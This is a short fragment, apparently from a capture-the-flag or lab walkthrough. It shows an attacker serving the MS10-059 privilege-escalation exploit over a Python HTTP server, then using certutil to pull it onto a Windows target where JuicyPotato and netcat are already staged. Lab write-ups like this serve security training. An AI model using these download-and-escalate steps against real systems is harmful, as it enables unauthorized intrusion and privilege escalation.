 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
<10.129.20.104 - - [08/Jan/2024 11:36:25] "GET /MS10-059.exe HTTP/1.1" 200 -
10.129.20.104 - - [08/Jan/2024 11:36:25] "GET /MS10-059.exe HTTP/1.1" 200 -
10/01/2024  05:27     <DIR>          .
10/01/2024  05:27     <DIR>          ..
10/01/2024  05:27            153.600 juicy.exe
10/01/2024  05:27             59.392 nc.exe
               2 File(s)        212.992 bytes
               2 Dir(s)   1.429.929.984 bytes free
C:\temp>certutil.exe -f -split -urlcache http://10.10.14.204/MS10-059.exe
certutil.exe -f -split -urlcache http://10.10.14.204/MS10-059.exe
****  Online  ****
  0000  ...
  1f54
CertUtil: -URLCache command completed successfully.
C:\temp>